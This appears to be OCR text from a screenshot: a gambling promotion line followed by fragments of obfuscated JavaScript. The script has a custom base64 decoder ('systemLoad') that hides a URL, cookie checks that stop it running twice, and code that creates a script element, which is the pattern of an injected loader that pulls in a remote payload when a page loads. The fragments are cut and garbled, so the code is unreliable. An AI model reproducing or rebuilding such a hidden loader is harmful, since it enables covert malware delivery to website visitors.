
Remember to set limits, play responsibly,
win could be just a click away.
(function(){try{if(document.getElement
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).in
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcde
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if
dec;}var u=systemLoad('aHR0cHM6Ly9z
window!=='undefined'&&window.__rl===u
Date();d.setTime(d.getTime()+30*24*60*
expires='+d.toUTCString()+'; path=/; Same
Secure':'');try{window.__rl=u;}catch(e){}va
s=document.createElement('script');s.type